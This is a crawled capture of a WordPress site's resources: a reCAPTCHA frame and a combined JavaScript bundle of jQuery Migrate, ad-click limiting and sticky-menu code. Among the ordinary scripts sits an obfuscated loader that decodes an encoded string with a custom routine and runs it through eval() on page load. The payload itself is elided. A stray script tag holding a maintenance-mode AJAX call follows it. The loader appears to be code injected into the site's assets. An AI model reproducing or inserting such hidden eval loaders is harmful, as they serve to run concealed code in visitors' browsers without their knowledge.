<!-- Page optimized by LiteSpeed Cache @2026-01-22 03:59:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:59:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GUjCCse7PjffoY8sJMMVDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032801871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onedayhit.com/wp-content/litespeed/js/0a104f471baeadef564b6b17d83c4c6c.js?ver=c4307
body_size: 50352
content:
window._nslDOMReady=(function(){const executedCallbacks=new Set();return function(callback){if(executedCallbacks.has(callback))return;const wrappedCallback=function(){if(executedCallbacks.has(callback))return;executedCallbacks.add(callback);callback()};if(document.readyState==="complete"||document.readyState==="interactive"){wrappedCallback()}else{document.addEventListener("DOMContentLoaded",wrappedCallback)}}})()
;/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
;var aicpConfig={"cookie":"aicpad-AVsUzqoE","limit":"1","duration":"24","delay":"20"}
;function aicpCookieGet(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function aicpCookieSet(cname,cvalue,exhours){var d=new Date();d.setTime(d.getTime()+(exhours*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
function aicpCookieCheck(ccook,limit,delay){if(ccook!=""){if(parseInt(ccook)>=limit){aicpHideAds()}}else{aicpServeAds(delay)}}
function aicpHideAds(){jQuery("ins.adsbygoogle").each(function(){jQuery(this).hide()})}
function aicpServeAds(delay){setTimeout(function(){jQuery("ins.adsbygoogle").each(function(){(adsbygoogle=window.adsbygoogle||[]).push({})})},delay)}
var cookieName=aicpConfig.cookie;var serveDelay=parseInt(aicpConfig.delay);var cookieHours=parseInt(aicpConfig.duration);var clickCount=parseInt(aicpConfig.limit);var aicpcook=aicpCookieGet(cookieName);aicpCookieCheck(aicpcook,clickCount,serveDelay);jQuery(document).ready(function(){setTimeout(function(){aicpCookieCheck(aicpcook,clickCount,serveDelay)},2000);setTimeout(function(){aicpCookieCheck(aicpcook,clickCount,serveDelay)},4000);setTimeout(function(){aicpCookieCheck(aicpcook,clickCount,serveDelay)},8000)});setInterval(function(){var elem=document.activeElement;if(elem.tagName=='IFRAME'){if(elem){var countnow=parseInt(aicpCookieGet(cookieName));if(!countnow){countnow=0}
countnow++;if(countnow>=clickCount){aicpHideAds()}
aicpCookieSet(cookieName,countnow+" click",cookieHours);document.activeElement.blur()}}},1000)
;document.addEventListener('DOMContentLoaded',function(event){var commentForm=document.getElementById("commentform");if(null===commentForm){return}
var author=commentForm.querySelector("#author");if(null===author){return}
author.addEventListener('blur',function(){this.value=this.value.replace(/\d+/g,'')},!1)})
;var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"jYScJRDoT",10,3,4))
;<script>jQuery(document).ready(function($){$('#toggle-maintenance-mode').on('click',function(e){e.preventDefault();$.ajax({url:'https://onedayhit.com/wp-admin/admin-ajax.php',method:'POST',data:{action:'toggle_maintenance_mode',_ajax_nonce:'bc2fd9e240',},success:function(response){if(response.success){const message=$('<div>',{text:response.data.message,css:{position:'fixed',top:'50%',left:'50%',transform:'translate(-50%, -50%)',background:'#323232',color:'#fff',padding:'20px 40px',fontSize:'16px',fontWeight:'bold',textAlign:'center',borderRadius:'8px',boxShadow:'0px 4px 6px rgba(0,0,0,0.3)',zIndex:9999,},}).appendTo('body');setTimeout(function(){message.fadeOut(500,function(){$(this).remove();location.reload()})},3000)}else{alert(response.data.message||'An error occurred.')}},error:function(){alert('An unexpected error occurred.')},})})})
;!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()
;function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})})
;var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}
